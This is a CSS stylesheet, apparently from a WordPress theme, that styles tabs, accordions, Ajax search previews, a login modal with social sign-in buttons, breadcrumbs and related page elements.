.bs-tab-shortcode .nav-tabs>li>a:after {
display: inline-block;
content: '';
height: 1px;
left: 0;
right: 0;
bottom: -1px;
background: 0 0;
position: absolute
}
.bs-tab-shortcode .nav-tabs>li.active>a, .bs-tab-shortcode .nav-tabs>li>a:focus, .bs-tab-shortcode .nav-tabs>li>a:hover {
text-decoration: none!important;
background-color: #fff
}
.bs-tab-shortcode .nav-tabs>li.active>a:after {
background-color: #fff
}
.bs-tab-shortcode .tab-content .tab-pane {
padding: 20px;
border: 1px solid #d6d6d6
}
.bs-row-shortcode {
margin-bottom: 20px
}
.bs-accordion-shortcode .panel {
box-shadow: none;
border: 1px solid #d6d6d6;
-webkit-transition: all .07s ease;
-moz-transition: all .07s ease;
-o-transition: all .07s ease;
transition: all .07s ease;
border-radius: 0!important
}
.bs-accordion-shortcode .panel-heading {
padding: 0 0 0 60px;
position: relative
}
.bs-accordion-shortcode .panel-heading a {
color: #585858
}
.bs-accordion-shortcode .panel-heading a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f067';
margin: 0 10px 0 0;
font-size: 14px;
position: absolute;
left: 0;
width: 44px;
line-height: 44px;
top: 0;
bottom: 0;
text-align: center;
border-right: 1px solid #d6d6d6
}
.bs-accordion-shortcode .panel-heading.active a:before {
content: '\f068'
}
.bs-accordion-shortcode .panel-heading *, .bs-accordion-shortcode .panel-heading .panel-title br {
display: none
}
.bs-accordion-shortcode .panel-heading .panel-title, .bs-accordion-shortcode .panel-heading .panel-title a {
display: block
}
.bs-accordion-shortcode .panel+.panel {
margin-top: 12px!important
}
.bs-accordion-shortcode .panel-heading .panel-title a {
padding: 12px 0;
font-size: 14px
}
.bs-accordion-shortcode .panel-heading+.panel-collapse>.panel-body {
-webkit-transition: all .07s ease;
-moz-transition: all .07s ease;
-o-transition: all .07s ease;
transition: all .07s ease
}
.bs-accordion-shortcode .panel .panel-heading a {
color: #444!important
}
.bs-accordion-shortcode .panel .panel-heading a, .bs-accordion-shortcode .panel .panel-heading a:hover {
text-decoration: none
}
ul.bs-shortcode-list, ul.bs-shortcode-list ul {
list-style: none;
padding-left: 20px;
overflow: hidden
}
ul.bs-shortcode-list ul {
padding-left: 13px
}
ul.bs-shortcode-list li {
position: relative;
margin-bottom: 7px;
padding-left: 25px
}
ul.bs-shortcode-list li:before {
width: 25px;
content: "\f00c";
display: inline-block;
font: 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
left: 0;
top: 6px
}
ul.bs-shortcode-list li:empty {
display: none
}
ul.bs-shortcode-list.list-style-check li:before {
content: "\f00c"
}
ul.bs-shortcode-list.list-style-star li:before {
content: "\f005"
}
ul.bs-shortcode-list.list-style-edit li:before {
content: "\f044"
}
ul.bs-shortcode-list.list-style-folder li:before {
content: "\f07b"
}
ul.bs-shortcode-list.list-style-file li:before {
content: "\f15b"
}
ul.bs-shortcode-list.list-style-heart li:before {
content: "\f004"
}
ul.bs-shortcode-list.list-style-asterisk li:before {
content: "\f069"
}
hr.bs-divider {
height: 2px;
border-width: 0 0 2px;
border-style: solid;
border-color: #dbdbdb;
margin: 30px auto 28px;
position: relative;
width: 90%
}
hr.bs-divider.dashed-line {
border-style: dashed;
border-width: 1px
}
hr.bs-divider.full {
width: 100%
}
hr.bs-divider.large {
width: 90%
}
hr.bs-divider.small {
width: 70%
}
hr.bs-divider.tiny {
width: 50%
}
hr.bs-divider+h1, hr.bs-divider+h2, hr.bs-divider+h3 {
margin-top: -10px
}
hr.bs-divider+h5 {
margin-top: -5px
}
h1+hr.bs-divider, h2+hr.bs-divider, h3+hr.bs-divider, h4+hr.bs-divider, h5+hr.bs-divider {
margin-top: 28px
}
.bs-shortcode-alert.alert {
border-radius: 0
}
.bs-shortcode-alert.alert-simple {
background-color: #f3f3f3;
border-color: #e6e6e6
}
.listing-item-blog.sticky, .listing-item-blog.sticky:first-child {
background-color: #fffbdf;
padding: 18px;
border: 1px solid rgba(0,0,0,.07)
}
.vc_images_carousel:hover .vc_carousel-control .icon-next, .vc_images_carousel:hover .vc_carousel-control .icon-prev {
background: #fff
}
.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item {
height: 0
}
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before, .vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before {
top: -11px;
line-height: 30px;
color: #333;
text-shadow: none
}
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before {
right: -1px
}
.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before {
left: -1px
}
.wpb_gallery>.wpb_wrapper>.wpb_flexslider {
padding: 0;
margin: 0 0 30px;
background: 0 0;
border-radius: 0;
box-shadow: none;
zoom: 1;
height: auto!important
}
.wpb_flexslider .flex-direction-nav a {
width: 30px;
height: 30px
}
.wpb_flexslider .flex-direction-nav a:before {
font-family: flexslider-icon;
font-size: 14px;
display: inline-block;
content: '\f001';
text-shadow: none;
line-height: 30px;
height: 30px
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a {
border: none;
background: #fff;
text-align: center;
line-height: 30px
}
.wpb_gmaps_widget .wpb_wrapper {
padding: 0!important
}
.vc_btn3 {
height: auto!important
}
.wpcf7-form p {
margin-bottom: 0;
margin-top: 17px
}
.wpcf7-form p:first-child {
margin-top: 0
}
.wpcf7-form label {
display: block
}
.archive-title.search-title.search-bgcs-title {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none
}
.better-gcs-wrapper {
border-top: none;
margin-top: -30px;
padding-top: 30px!important
}
.bs-pretty-tabs-container {
position: relative;
display: inline-block;
float: right;
text-align: center;
z-index: 2
}
.bs-pretty-tabs-container .bs-pretty-tabs-more {
z-index: 3;
position: relative;
cursor: pointer
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link {
display: block;
float: none;
width: 100%
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .h-text {
border: none;
display: block;
width: 100%;
margin: 0;
padding: 3px 10px;
text-align: right
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements {
position: absolute;
top: 100%;
right: 0;
background: #fff;
z-index: 2;
white-space: nowrap;
border: 1px solid #d8d8d8;
display: none;
padding: 5px;
min-width: 160px
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link {
pointer-events: none
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
position: relative;
cursor: pointer;
padding: 3px 10px;
border: 1px solid transparent
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
transition: none
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text .fa {
margin-left: 3px
}
.bs-pretty-tabs-container.display-more-items .bs-pretty-tabs-elements, .bs-pretty-tabs.bs-pretty-tabs-initialized .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text:after {
display: block
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
background: 0 0!important;
color: currentColor!important;
border-color: rgba(0,0,0,.13)!important
}
.section-heading.multi-tab .other-link {
opacity: 0;
-webkit-transition: color .7s ease, background .7s ease;
-moz-transition: color .7s ease, background .7s ease;
-o-transition: color .7s ease, background .7s ease;
transition: color .7s ease, background .7s ease;
position: absolute
}
.section-heading.multi-tab .bs-pretty-tabs-container {
padding-left: 10px
}
.bs-pretty-tabs.bs-pretty-tabs-initialized .other-link {
opacity: 1;
position: relative
}
.bs-slider-1-item .rating-stars, .listing-mg-1-item .rating-stars, .listing-mg-2-item .rating-stars, .listing-mg-3-item .rating-stars, .listing-mg-4-item .rating-stars, .listing-mg-6-item .rating-stars {
color: #fff
}
.bs-slider-1-item .post-meta .rating-bar, .listing-mg-1-item .post-meta .rating-bar, .listing-mg-2-item .post-meta .rating-bar, .listing-mg-3-item .post-meta .rating-bar, .listing-mg-4-item .post-meta .rating-bar, .listing-mg-6-item .post-meta .rating-bar {
background-color: #fff
}
.bs-slider-item .post-meta .rating, .listing-item-tall-2 .post-meta .rating, .listing-item-text-1 .post-meta .rating, .listing-mg-3-item .post-meta .rating, .listing-mg-4-item .post-meta .rating, .listing-mg-5-item-big .post-meta .rating {
float: none;
vertical-align: middle;
margin-top: 0;
margin-right: 10px
}
.listing-item-tall-2 .post-meta .comments, .listing-item-text-1 .post-meta .comments {
float: none;
margin-left: 0
}
.search-container {
position: relative
}
.search-container.open.result-results-exist .search-preview {
display: block
}
.search-preview {
display: none;
border: 1px solid #dedede;
position: absolute;
top: 100%;
width: 100%;
background: #fff;
-webkit-box-shadow: 0 7px 7px 0 rgba(0,0,0,.1);
-moz-box-shadow: 0 7px 7px 0 rgba(0,0,0,.1);
box-shadow: 0 7px 7px 0 rgba(0,0,0,.1);
font-weight: 400;
color: #383838;
line-height: 1;
z-index: 99;
text-align: left
}
.search-preview [data-section-name] {
max-height: 310px
}
.search-preview .clean-title {
font-size: 16px;
margin-bottom: 15px
}
.search-preview .listing-item-thumbnail:last-child, .search-preview ul.products {
margin-bottom: 0
}
.ajax-search-results {
background: inherit
}
.ajax-search-results .search-404 {
text-align: center;
font-weight: 500;
font-size: 16px
}
.ajax-search-results .clean-button {
margin-left: 0!important;
margin-bottom: 0!important;
max-width: 250px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis
}
.result-results-exist .search-preview {
border-top: 0
}
.ajax-search-no-product .ajax-ajax-posts-list, .two-column-results-list {
padding: 21px;
position: relative
}
.two-column-results-list>div {
width: 50%;
float: left;
background: inherit;
padding-right: 3%
}
.two-column-results-list>div:last-child {
padding-right: 0
}
.two-column-results-list>.ajax-posts-columns {
width: 45%
}
.two-column-results-list>.ajax-products-columns {
width: 55%
}
.ajax-search-loading {
display: block;
text-align: center;
color: #a6a6a6
}
.ajax-ajax-posts-list {
overflow: hidden;
background: inherit;
display: table-cell
}
.ajax-ajax-posts-list .ajax-search-loading, .ajax-ajax-posts-list .align-vertical-center, .ajax-taxonomy-list .ajax-search-loading, .ajax-taxonomy-list .align-vertical-center {
position: absolute;
top: 50%;
left: 0;
right: 0;
margin-top: 0;
height: 18px;
line-height: 18px;
font-size: 14px;
color: #afafaf
}
.ajax-ajax-posts-list .ajax-taxonomy-list {
margin-top: 30px
}
.ajax-ajax-posts-list .listing-thumbnail {
margin-bottom: 20px;
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
-webkit-animation-duration: .4s;
animation-duration: .4s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-name: bs-fadeInDown;
animation-name: bs-fadeInDown
}
.search-preview .bs-listing-products {
margin-bottom: 28px
}
.ajax-taxonomy-list {
background: #fbfbfb;
border-left: 1px solid #e2e2e2;
display: table-cell;
overflow: hidden;
width: 30%;
padding: 25px
}
.ajax-products-columns .add_to_cart_button {
display: none!important
}
.ajax-products-columns .price {
margin-top: 19px
}
.ajax-products-columns .star-rating+.price {
margin-top: 0
}
.ajax-products-columns ul.products li.product {
margin-bottom: 1px
}
.search-preview .post-categories {
margin: 13px 0 0;
padding: 0;
list-style: none;
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
-webkit-animation-duration: .4s;
animation-duration: .4s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-name: bs-fadeInDown;
animation-name: bs-fadeInDown
}
.search-preview .post-categories li {
display: inline-block;
margin: 0 0 0 5px
}
.ajax-search-results {
display: table-row
}
.ajax-search-results-wrapper {
display: table;
background: inherit;
width: 100%;
height: 350px
}
.ajax-search-results:after {
content: ' ';
display: block;
position: absolute;
top: -1px;
left: -1px;
right: -1px;
height: 3px
}
.ajax-categories-columns {
background: inherit;
margin-bottom: 30px
}
.ajax-tags-columns {
background: inherit
}
.ajax-search-no-product .ajax-taxonomy-list>div {
width: 100%;
float: none;
background: inherit;
height: 152px;
margin-bottom: 0;
position: relative
}
.ajax-search-no-product .ajax-taxonomy-list {
width: 100%
}
.ajax-search-no-product .ajax-ajax-posts-list {
width: 53%
}
.ajax-search-no-product.ajax-search-fullwidth .ajax-ajax-posts-list {
width: 69%;
position: relative
}
.ajax-search-no-product.ajax-search-fullwidth .two-column-results-list {
padding: 5px
}
.ajax-search-no-product.ajax-search-fullwidth .listing-thumbnail {
margin-bottom: 0
}
.ajax-posts-column {
background: inherit
}
.search-preview .woocommerce ul.products li.product, .search-preview .woocommerce-page ul.products li.product {
font-size: 14px
}
.search-preview .woocommerce ul.products li.product h3 {
font-size: 1em
}
.ajax-posts-columns {
background: inherit
}
.clean-title {
position: relative;
background: inherit;
margin-bottom: 8px
}
.clean-title>span {
position: relative;
z-index: 30;
background: inherit;
display: inline-block;
padding: 0 15px;
margin-left: -10px
}
.clean-title::after {
position: absolute;
z-index: 20;
width: 100%;
top: 50%;
height: 1px;
background: #e5e5e5;
display: block;
content: ' '
}
.clean-button {
border-radius: 0;
border: 1px solid #e2e2e2;
background: #f9f9f9;
color: #383838;
font-size: 13px;
font-weight: 600;
padding: 6px 9px;
margin: 0 1px 5px;
display: inline-block
}
.clean-button-light {
background: #fff
}
.clean-button .fa {
margin-right: 6px
}
@media only screen and (max-width:1000px) {
.container {
width: 100%
}
.content-wrap {
padding: 0
}
}
@media only screen and (max-width:768px) {
.slider-container .content-wrap {
padding-bottom: 0
}
}
@media only screen and (max-width:420px) {
.widget {
margin-bottom: 15px
}
}
@media only screen and (max-width:668px) {
body {
padding: 0
}
}
@media (min-width:992px) and (max-width:1199px) {
.bs-visible-md {
display: block!important
}
}
@media (max-width:991px) {
.bs-visible-sm {
display: block!important
}
}
@media (min-width:1200px) {
.bs-visible-lg {
display: block!important
}
.bs-hidden-lg {
display: none!important
}
}
@media (max-width:991px) {
.bs-hidden-sm {
display: none!important
}
}
@media (min-width:992px) and (max-width:1199px) {
.bs-hidden-md {
display: none!important
}
}
@media (max-width:768px) {
.bs-hidden-sm, .bs-hidden-xs {
display: none!important
}
}
.ajax-post-content {
margin-top: 30px;
max-width: 856px;
margin-left: auto;
margin-right: auto
}
.ajax-post-content .post-header-inner .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto
}
.ajax-post-content .single-post-title {
margin: 10px 0 5px
}
.ajax-post-content .single-featured.single-featured {
margin-left: 0;
margin-right: 0
}
.ajax-post-content .post-meta {
margin: 0 0 10px
}
.ajax-post-content .comments-template.comments-template, .ajax-post-content .post-related.post-related, .ajax-post-content .single-container.single-container {
padding-right: 0;
padding-left: 0
}
.ajax-post-content .post-header-inner .single-post-excerpt {
margin-top: -5px;
padding-bottom: 10px
}
.ajax-post-content .post-header-inner .single-post-excerpt:last-child {
margin-bottom: 0!important;
padding-bottom: 0!important
}
.ajax-post-content .post-header-inner .post-subtitle+.single-post-excerpt {
padding: 0 0 10px;
margin: -5px 0 0
}
.ajax-post-content .post-header-inner .single-post-excerpt+.post-meta-wrap {
margin-top: 2px
}
.modal.sign-in-modal {
text-align: center;
padding: 0!important
}
.modal.sign-in-modal:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
margin-right: -4px
}
.sign-in-modal .modal-content {
border: none;
border-radius: 0;
box-shadow: 0 0 30px rgba(0,0,0,.31)
}
.sign-in-modal .modal-header {
padding: 0;
border-bottom: 1px solid #efefef;
line-height: 48px;
text-align: center
}
.sign-in-modal .modal-dialog {
display: inline-block;
text-align: left;
vertical-align: middle;
max-width: 440px;
position: relative;
-webkit-transition: .6s cubic-bezier(.58, .99, .63, 1.06) 0s!important;
-moz-transition: .6s cubic-bezier(.58, .99, .63, 1.06) 0s!important;
-o-transition: .6s cubic-bezier(.58, .99, .63, 1.06) 0s!important;
transition: .6s cubic-bezier(.58, .99, .63, 1.06) 0s!important
}
.sign-in-modal .close-modal {
position: absolute;
top: 32px;
right: 37px;
font-size: 15px;
color: #bdbdbd;
line-height: 15px;
z-index: 1;
cursor: pointer;
-webkit-transition: .6s cubic-bezier(.58, .99, .63, 1.06) 0s!important;
-moz-transition: .6s cubic-bezier(.58, .99, .63, 1.06) 0s!important;
-o-transition: .6s cubic-bezier(.58, .99, .63, 1.06) 0s!important;
transition: .6s cubic-bezier(.58, .99, .63, 1.06) 0s!important
}
.sign-in-modal .close-modal:hover {
color: #333
}
.sign-in-modal .modal-body {
padding: 25px 15px
}
.bs-login {
max-width: 290px;
position: relative;
margin-left: auto;
margin-right: auto
}
.bs-login .bs-login-panel {
display: block;
width: 100%;
-webkit-transition: all .44s cubic-bezier(.8, .2, .24, .88);
-moz-transition: all .44s cubic-bezier(.8, .2, .24, .88);
-ms-transition: all .44s cubic-bezier(.8, .2, .24, .88);
transition: all .44s cubic-bezier(.8, .2, .24, .88)
}
.bs-login.inmove .bs-login-panel {
position: absolute;
top: 0
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-sign-panel {
left: 0;
opacity: 1;
visibility: visible
}
.bs-login .bs-login-panel.bs-login-sign-panel {
left: -44px;
opacity: 0
}
.bs-login .bs-login-panel.bs-login-reset-panel {
right: -44px;
visibility: hidden;
position: absolute;
top: 0;
opacity: 0
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-reset-panel {
right: 0;
opacity: 1;
visibility: visible
}
.bs-login .login-header {
text-align: center;
color: #7a7a7a;
font-size: 14px;
margin-bottom: 15px
}
.bs-login .login-header:last-child {
margin-bottom: 0
}
.bs-login .login-header .login-icon {
display: block;
margin-bottom: 10px;
font-size: 64px;
line-height: 80px
}
.bs-login .bs-login-reset-panel .login-header {
margin-bottom: 27px
}
.bs-login .bs-login-reset-panel .login-header .login-icon {
color: #494949
}
.bs-login .bs-login-reset-panel .login-header p {
margin-bottom: 4px
}
.bs-login .login-field {
margin-bottom: 15px
}
.bs-login .login-field:last-child {
margin-bottom: 0
}
.bs-login input[type=password], .bs-login input[type=text] {
width: 100%;
height: 36px;
line-height: 36px;
border-radius: 3px
}
.bs-login .remember-checkbox {
position: absolute;
z-index: -1000;
left: -1000px;
overflow: hidden;
clip: rect(0 0 0 0);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0
}
.bs-login .remember-checkbox+.remember-label {
padding-left: 21px;
height: 16px;
display: inline-block;
line-height: 16px;
background-repeat: no-repeat;
background-position: 0 0;
font-size: 14px;
vertical-align: middle;
cursor: pointer;
color: #a0a0a0;
font-weight: lighter
}
.bs-login .remember-checkbox:checked+.remember-label {
background-position: 0 -16px;
color: #424242
}
.bs-login .remember-label {
background-image: url([data-uri]);
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.bs-login .go-reset-panel {
float: right;
color: #595959
}
.bs-login .login-submit {
margin-bottom: 10px
}
.bs-login .login-btn {
border-radius: 3px;
height: 38px;
text-align: center;
width: 100%
}
.bs-login .bs-login-reset-panel .login-btn {
background: #575757!important
}
.bs-login .login-signup {
font-size: 14px;
color: #a7a7a7;
text-align: center
}
.bs-login .go-login-panel {
cursor: pointer;
position: absolute;
left: 0;
top: 0;
color: #adadad;
transition: all .5s ease
}
.sign-in-modal .bs-login .go-login-panel {
left: -30px
}
.bs-login .go-login-panel:hover {
cursor: pointer;
position: absolute;
color: #3f3f3f
}
.bs-login.bs-type-profile {
max-width: 290px;
height: 240px
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
opacity: 1;
visibility: visible;
top: 0
}
.bs-login .bs-login-user-panel .login-header img {
border-radius: 50%;
width: 80px;
height: 80px
}
.bs-login .user-links {
padding: 0;
list-style: none;
margin: 0;
border-radius: 3px;
border: 1px solid #dcdcdc
}
.bs-login .user-links li {
border-bottom: 1px solid #dcdcdc;
height: 38px;
line-height: 38px;
margin: 0;
padding: 0;
text-align: center;
font-size: 14px
}
.bs-login .user-links li:last-child {
border-bottom: none
}
.bs-login .user-links .fa {
margin-right: 5px
}
.bs-login .social-login-buttons {
text-align: center;
padding: 0 0 17px;
border-bottom: 1px solid #eaeaea;
position: relative;
margin-bottom: 25px
}
.bs-login .social-login-buttons .or-wrapper {
position: absolute;
left: 0;
right: 0;
bottom: -13px;
text-align: center
}
.bs-login .social-login-buttons .or-text {
padding: 0 10px;
background-color: #fff;
border: 1px solid #e4e3e3;
border-radius: 26px;
font-size: 12px;
min-width: 28px;
height: 24px;
line-height: 24px;
display: inline-block;
vertical-align: middle;
font-weight: bolder;
color: #9e9e9e;
text-transform: uppercase
}
.bs-login .social-login-buttons ul {
list-style: none;
padding: 0;
margin: 0 -4px;
font-size: 0
}
.bs-login .social-login-buttons li {
display: inline-block;
width: 50%;
padding: 0 4px 8px;
margin: 0
}
.bs-login .social-login-buttons li .social-login-btn.btn {
width: 100%;
margin: 0
}
.bs-login .social-login-buttons ul li:first-child, .bs-login .social-login-buttons ul.items-count-2 li {
width: 100%
}
.bs-login .social-login-buttons ul li:first-child .social-login-btn, .bs-login .social-login-buttons ul.items-count-2 li .social-login-btn {
text-align: center
}
.social-login-btn.social-login-btn-facebook, .social-login-btn.social-login-btn-facebook:focus, .social-login-btn.social-login-btn-facebook:hover {
background-color: #49639f!important;
color: #fff!important
}
.social-login-btn.social-login-btn-google, .social-login-btn.social-login-btn-google:focus, .social-login-btn.social-login-btn-google:hover {
background-color: #d73d32!important;
color: #fff!important
}
.social-login-btn.social-login-btn-twitter, .social-login-btn.social-login-btn-twitter:focus, .social-login-btn.social-login-btn-twitter:hover {
background-color: #59c8ff!important;
color: #fff!important
}
.social-login-btn.social-login-btn-instagram, .social-login-btn.social-login-btn-instagram:focus, .social-login-btn.social-login-btn-instagram:hover {
background-color: #517fa4!important;
color: #fff!important
}
.social-login-btn.social-login-btn-wordpress, .social-login-btn.social-login-btn-wordpress:focus, .social-login-btn.social-login-btn-wordpress:hover {
background-color: #1a638d!important;
color: #fff!important
}
.social-login-btn.social-login-btn-yahoo, .social-login-btn.social-login-btn-yahoo:focus, .social-login-btn.social-login-btn-yahoo:hover {
background-color: #723e98!important;
color: #fff!important
}
.social-login-btn.social-login-btn-linkedin, .social-login-btn.social-login-btn-linkedin:focus, .social-login-btn.social-login-btn-linkedin:hover {
background-color: #0c5d98!important;
color: #fff!important
}
.social-login-btn.social-login-btn-disqus, .social-login-btn.social-login-btn-disqus:focus, .social-login-btn.social-login-btn-disqus:hover {
background-color: #2e9fff!important;
color: #fff!important
}
.social-login-btn.social-login-btn-reddit, .social-login-btn.social-login-btn-reddit:focus, .social-login-btn.social-login-btn-reddit:hover {
background-color: #7ba3bc!important;
color: #fff!important
}
.social-login-btn.social-login-btn-foursquare, .social-login-btn.social-login-btn-foursquare:focus, .social-login-btn.social-login-btn-foursquare:hover {
background-color: #3492ce!important;
color: #fff!important
}
.social-login-btn.social-login-btn-lastfm, .social-login-btn.social-login-btn-lastfm:focus, .social-login-btn.social-login-btn-lastfm:hover {
background-color: #e02529!important;
color: #fff!important
}
.social-login-btn.social-login-btn-tumblr, .social-login-btn.social-login-btn-tumblr:focus, .social-login-btn.social-login-btn-tumblr:hover {
background-color: #354a60!important;
color: #fff!important
}
.social-login-btn.social-login-btn-goodreads, .social-login-btn.social-login-btn-goodreads:focus, .social-login-btn.social-login-btn-goodreads:hover {
background-color: #7c460f!important;
color: #fff!important
}
.social-login-btn.social-login-btn-stackoverflow, .social-login-btn.social-login-btn-stackoverflow:focus, .social-login-btn.social-login-btn-stackoverflow:hover {
background-color: #f36f21!important;
color: #fff!important
}
.social-login-btn.social-login-btn-github, .social-login-btn.social-login-btn-github:focus, .social-login-btn.social-login-btn-github:hover {
background-color: #1b1919!important;
color: #fff!important
}
.social-login-btn.social-login-btn-dribbble, .social-login-btn.social-login-btn-dribbble:focus, .social-login-btn.social-login-btn-dribbble:hover {
background-color: #ea4c89!important;
color: #fff!important
}
.social-login-btn.social-login-btn-500px, .social-login-btn.social-login-btn-500px:focus, .social-login-btn.social-login-btn-500px:hover {
background-color: #231f20!important;
color: #fff!important
}
.social-login-btn.social-login-btn-skyrock, .social-login-btn.social-login-btn-skyrock:focus, .social-login-btn.social-login-btn-skyrock:hover {
background-color: #5597cd!important;
color: #fff!important
}
.social-login-btn.social-login-btn-mixi, .social-login-btn.social-login-btn-mixi:focus, .social-login-btn.social-login-btn-mixi:hover {
background-color: #e49100!important;
color: #fff!important
}
.social-login-btn.social-login-btn-steam, .social-login-btn.social-login-btn-steam:focus, .social-login-btn.social-login-btn-steam:hover {
background-color: #303030!important;
color: #fff!important
}
.social-login-btn.social-login-btn-twitchtv, .social-login-btn.social-login-btn-twitchtv:focus, .social-login-btn.social-login-btn-twitchtv:hover {
background-color: #5a399c!important;
color: #fff!important
}
.social-login-btn.social-login-btn-vkontakte, .social-login-btn.social-login-btn-vkontakte:focus, .social-login-btn.social-login-btn-vkontakte:hover {
background-color: #31537d!important;
color: #fff!important
}
.social-login-btn.social-login-btn-mailru, .social-login-btn.social-login-btn-mailru:focus, .social-login-btn.social-login-btn-mailru:hover {
background-color: #3881c2!important;
color: #fff!important
}
.social-login-btn.social-login-btn-yandex, .social-login-btn.social-login-btn-yandex:focus, .social-login-btn.social-login-btn-yandex:hover {
background-color: #ed1c24!important;
color: #fff!important
}
.social-login-btn.social-login-btn-odnoklassniki, .social-login-btn.social-login-btn-odnoklassniki:focus, .social-login-btn.social-login-btn-odnoklassniki:hover {
background-color: #e87502!important;
color: #fff!important
}
.social-login-btn.social-login-btn-aol, .social-login-btn.social-login-btn-aol:focus, .social-login-btn.social-login-btn-aol:hover {
background-color: #e69827!important;
color: #fff!important
}
.social-login-btn.social-login-btn-live, .social-login-btn.social-login-btn-live:focus, .social-login-btn.social-login-btn-live:hover {
background-color: #7fb0cc!important;
color: #fff!important
}
.social-login-btn.social-login-btn-pixelpin, .social-login-btn.social-login-btn-pixelpin:focus, .social-login-btn.social-login-btn-pixelpin:hover {
background-color: #000!important;
color: #fff!important
}
.social-login-btn.btn {
height: 34px;
line-height: 34px;
border-radius: 3px;
text-transform: capitalize!important;
padding: 0 14px 0 43px;
width: auto;
font-size: 14px;
position: relative;
text-align: left;
overflow: hidden;
margin: 0 4px 7px 0
}
.social-login-btn.btn .bf-icon {
vertical-align: top;
line-height: 34px;
margin-right: 10px;
position: absolute;
height: 34px;
width: 34px;
left: 0;
top: 0;
background: rgba(0,0,0,.1);
text-align: center
}
.social-login-btn.btn:hover {
color: #fff
}
.wp-social-login-provider-list {
text-align: center
}
.bs-login .g-recaptcha {
margin-bottom: 10px;
max-width: 100%
}
.bs-sks {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
z-index: 999;
pointer-events: none;
overflow: visible!important
}
.bs-sksin1, .bs-sksin3 {
display: inline-table;
height: 100%;
width: 100%
}
body.boxed .bs-sks {
top: -3px
}
.bs-sks .bs-sksitem>* {
pointer-events: all
}
.bs-sks .bs-sksitem {
position: relative;
width: 50%;
display: inline;
float: left
}
.bs-sks .bs-sksiteml {
right: 50%
}
.bs-sks .bs-sksitemr {
left: 50%;
float: right
}
.listing-item.listing-item-ad.listing-item-classic-1 {
padding-bottom: 20px;
border-bottom: 1px solid rgba(0,0,0,.07)
}
.listing-item-ad.listing-item-text-1 {
padding-bottom: 15px
}
.bf-breadcrumb .bf-breadcrumb-items {
padding: 0;
margin: 0;
list-style: none;
font-size: 0
}
.bf-breadcrumb .bf-breadcrumb-item {
display: inline-block;
font-size: 12px;
line-height: 22px
}
.bf-breadcrumb .bf-breadcrumb-item:after {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 22px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f105';
margin-left: 9px;
margin-right: 9px;
color: #929292;
vertical-align: top
}
.bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end:after, .bf-breadcrumb .bf-breadcrumb-item:last-child:after {
display: none
}
.bf-breadcrumb.hide_current .bf-breadcrumb-item.bf-breadcrumb-end {
opacity: 0;
visibility: hidden
}
.bf-breadcrumb .bf-breadcrumb-item span {
vertical-align: top;
-webkit-transition: all .4s ease;
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
transition: all .4s ease
}
.bf-breadcrumb .bf-breadcrumb-item a, .bf-breadcrumb .bf-breadcrumb-item span {
color: #9e9e9e;
display: inline-block
}
.bf-breadcrumb.bc-align-center {
text-align: center
}
.bf-breadcrumb.bc-light-color .bf-breadcrumb-item a, .bf-breadcrumb.bc-light-color .bf-breadcrumb-item span, .bf-breadcrumb.bc-light-color .bf-breadcrumb-item:after {
color: #fff
}
.bf-breadcrumb.bc-light-color .bf-breadcrumb-item.bf-breadcrumb-end {
opacity: .8
}
.bf-breadcrumb.bc-hide-last .bf-breadcrumb-item.bf-breadcrumb-end {
display: none
}
.bf-breadcrumb.bc-top-style {
padding: 7px 0 0
}
body.single .content-column>.bs-newsletter-pack:last-child {
margin-bottom: 0!important
}
.bsnp-empty-note {
margin-bottom: 30px
}
